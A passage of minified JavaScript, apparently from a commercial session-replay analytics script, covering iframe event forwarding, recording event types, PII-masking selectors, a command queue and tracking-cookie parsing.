s===Ve.APPCUES||s===Ve.CHAMELEON||s===Ve.CONTENTSQUARE||s===Ve.SEGMENT||s===Ve.SHOPIFY||s===Ve.WEB}var fg=Math.pow(2,31);function pg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function lh(s){return pg(s)+fg>>>0}var ra=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",gg=(()=>{class s extends ra{constructor(t,e,i,r){super(),this.qv=t,this.Wv=e,this.Yv=i,this.Xv=r}emitIframeEvent(t,e,i){if(this.Kv(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.Jv(i);break;case Lt.AnalysisEvent:{let r=i,o=this.qv.transformEvent(t,r);o.isUserEvent?this.Qv(o.event):this.Zv(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.Xv.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.tS(o.events):this.eS(o.events);break}case Lt.JavascriptError:this.sS(i);break;case Lt.ApiError:this.iS(i);break;case Lt.DetailedApiError:this.nS(i);break;case Lt.CustomError:this.rS(i);break;case Lt.EmerchandisingMessage:{let r=this.Yv.transformEvent(t,i);this.oS(r);break}case Lt.Commands:{let r=this.Wv.transformEvent(t,i);this.aS(r);break}case Lt.IntegrationCallback:this.cS(i);break;case Lt.StaticResource:this.lS(i);break;case Lt.TrackingContextRequestMessage:this.hS(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Kv(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Jv(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}Qv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}Zv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}tS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}eS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}sS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}iS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}nS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}oS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}aS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}cS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}lS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}hS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}rS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.et=t,this.Rf=e,this.Cf=i}transformEvent(t,e){this.uS(t,e.event);let i=this.et.getElementPath(t);return this.dS(i,e.event),this.fS(e.event),e}uS(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}dS(t,e){ch(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.Rf||(e.tgtHMH=lh(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}fS(t){!this.Rf&&this.Cf&&this.Cf.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),vg=1,wc=csSymbol("nodeIdentifier");function W(s){let n=s[wc];return n!=null?n:s[wc]=vg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.pS={clientX:2,clientY:3},this.gS={clientX:1,clientY:2},this.mS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.yS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!et.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.If(c)||this.Pf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.If(c)?this.ES(r,c):this.Pf(c)&&this.vS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}vS(t,e){this.Of(this.gS,t,e)}ES(t,e){this.Of(this.pS,t,e)}Of(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}If(t){return csArray.prototype.indexOf.call(this.mS,t.type)!==-1}Pf(t){return csArray.prototype.indexOf.call(this.yS,t.type)!==-1}}return s})(),ct=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Nr;function Vt(s){if(Nr||(Nr=document.createElement("div")),!(!!s&&R(s)))return st.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Nr,s),!0}catch{return st.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function mi(s,n){if(ac)return ac.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ps(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ps(s[t]);return n}default:return s}}function hh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function uh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ps(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=uh(r,o);h!==void 0&&(t[i]=h)}else t[i]=ps(o)}return hh(t)?t:void 0}function dh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=dh(r,o):t[e]=o}return t}function fh(s){let n=null;return t=>t?n=t:n||(n=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function _g(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var oi=fh(()=>new WeakMap),Mr=fh(()=>new Set),ys=(()=>{let s;return function(n){function t(u){return oi().get(u)}n.getAll=t;function e(u,f){var y;return(y=oi().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=oi().get(u);g||oi().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=oi().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){oi(new WeakMap)}n.reset=o;function c(u){for(let f of Mr())f(u)}function l(u){Mr().add(u)}n.subscribe=l;function h(u){Mr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),lt=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ys.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ys.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ys.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(w){return ze(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(w){if(!ze(w)||w===null)throw new ct("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}n.sanitizeSelectorUserInput=i;function r(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedProp))!==null&&b!==void 0?b:{state:t.NotMasked}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedAttributeProp))!==null&&b!==void 0?b:{attributes:[]}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Parent}n.isMaskedElement=c;function l(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Child}n.isMaskedElementChild=l;function h(w,b){let x=lt.getProperty(w,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,b))>-1}n.isMaskedAttribute=h;function u(w,b){lt.setProperty(w,n.maskedProp,b)}n.setMaskedElementProperty=u;function f(w){lt.setProperty(w,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(w,b){lt.setProperty(w,n.maskedAttributeProp,b)}n.setMaskedAttributeProperty=y;function g(w,b){let x=csArray.prototype.filter.call(w.PIISelectors,B=>Vt(B));b.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(b.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:b.attrSelector,attrSelectors:b.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Vt(B.selector)&&!v(S.attrSelectors,B)&&csArray.prototype.push.call(S.attrSelectors,B)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(w,b){return csArray.prototype.some.call(w,x=>x.selector===b.selector&&x.attrName===b.attrName)}function T(w){let b="";return csArray.prototype.forEach.call(w,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Vt(S)&&(b&&(b+=","),b+=S)})}),b}function I(w){if(w.length<=1)return w;let b=[];for(let x of w){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(b,S)===-1&&csArray.prototype.push.call(b,S)}return b}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.Ea={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.SS=window.top===window?"pii-migration":"pii-migration-iframe",this.Nf=!1}onAfterNaturalPageView(){this.Mf()}onParentSensitiveStatusChange(t){t.started&&!this.Nf&&(this.Nf=!0,t.maskedElementSettings&&(this.Ea=t.maskedElementSettings),this.Mf())}Mf(){var t,e;let i=this.Df(this.Ea),r=this.Df(this.gl),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.SS),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Df(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.gl=D.getComputedSelectorSettings(t,this.gl)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.Ea=D.getComputedSelectorSettings(e,this.Ea)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends wt{constructor(t,e){super(),this.ml=t,this.yl=e,this.ls={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof ct?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${Se(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${Se(l)?l.stack:l}`))}};this.ls[r]={callback:o,configuration:i},this.ls}}onStart(){this.wS(),this._S()}onStop(){for(let t of this.ml)window[t]=[]}applyFromIntegration(t,e,i){this.kf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.kf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.yl)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.bS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}kf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}bS(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}wS(){for(let t of this.ml)window[t].forEach(([e,...i])=>this.xf(e,i,!1))}_S(){for(let t of this.ml)window[t]={push:([e,...i])=>this.xf(e,i,!0)}}xf(t,e,i){var r,o;if(this.ls[t]){if(((r=this.ls[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Cg=(()=>{class s extends ra{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ig(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ia(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.AS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}AS(t){var e;return t!==null&&t.hasAttribute("href")&&!sr((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function ur(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:K,r=[...f],e==="trailing")return o||(o=K.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(K.csClearTimeout(o),o=null):r=[]):o||(o=K.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(K.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(K.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=ur(e.value,s)};var nr=".",oa="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ph="x";function Lg(s){let[n,t,e,i,r,o,c,l,h]=Bg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ph?null:h}}function Ug(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ph],csString),jg),nr)}function Vg(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,oa)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(oa,"g"),nr)}function Bg(s){return csString.prototype.indexOf.call(s,oa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,nr),Hg):csString.prototype.split.call(s,nr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function gh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var $g={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),Es=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Jt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),yo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),mh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,yh=".";function zg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],yh)}function Gg(s){if(!aa(s))return null;let n=Eo(s);return n!==null?Eh(n):null}function Eh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,yh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:yo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Jt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function aa(s){return mh.test(s)}function Eo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,mh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ue="_cs_ex",_c=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Ue)):Number(this.O.get(Ue))}set(t){var 